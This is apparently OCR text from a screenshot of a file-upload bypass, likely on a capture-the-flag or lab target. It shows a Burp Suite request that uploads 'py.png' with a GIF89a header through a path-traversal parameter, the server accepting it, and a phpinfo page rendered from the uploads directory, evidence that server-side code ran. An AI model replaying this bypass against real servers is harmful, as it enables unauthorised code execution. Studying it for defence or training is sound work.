 不安全 8b479b77.clsadp.com/uploads/index.php
1
GIF89a
PHP Version 7.4.33
php
System Linux 42e7e0d77d66 3.10.0-1160.6.1.el7.x86_64 #1 SMP Tue Nov 17 13:59:11 UTC 2020 x86_64
Build Date Nov 15 2022 06:03:12
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-
scan-dir=/usr/local/etc/php/conf.d' '--enable-option-checking=fatal' '--with-mhash' '--with-pic' '--enable-
ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-password-argon2' '--with-sodium=shared' '--with-
pdo-sqlite=/usr' '--with-sqlite3=/usr' '--with-curl' '--with-iconv' '--with-openssl' '--with-readline' '--with-
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthous
LOAD SPLIT EXECUTE TEST SQLI XSS
URL
https://8b479b77.clsadp.com/uploads/index.php
Use POST method
控制台 新变化 问题 搜索 ×
Burp Project Intruder Repeater View Help Burp Suite Professional v2024.5.1 - Tempora
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Organize
1 × 5 × 6 × 7 × 8 × 9 × 10 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /?name=aaa/../index.php/. HTTP/1.1
2 Host: 8b479b77.clsadp.com
3 Content-Length: 5212
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://8b479b77.clsadp.com
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryyPR9LDqKwHvpb6Um
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/125.0.6422.112 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,im
age/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://8b479b77.clsadp.com/
11 Accept-Encoding: gzip, deflate, br
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: keep-alive
14
15 ------WebKitFormBoundaryyPR9LDqKwHvpb6Um
16 Content-Disposition: form-data; name="upload_file"; filename="py.png"
17 Content-Type: image/png
18
19 GIF89a
20 aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
aaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaaa
Response
Pretty Raw Hex Render
Array文件上传成功!